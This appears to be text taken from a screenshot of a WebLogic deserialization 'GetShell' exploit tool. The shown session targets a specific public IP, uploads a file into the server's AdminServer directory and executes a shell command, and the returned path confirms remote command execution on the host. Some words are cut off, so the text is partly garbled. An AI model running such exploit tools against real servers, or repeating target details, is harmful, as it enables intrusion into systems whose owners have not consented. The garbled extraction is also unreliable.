 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.208.86.109 Port: 80 DisConn
ilePath: omain/servers/AdminServer/upload/reg/2.js Upload
CMD: pwd Execute
Result: /opt/weblogic103/user_projects/domains/base_domain
www.wooyun.org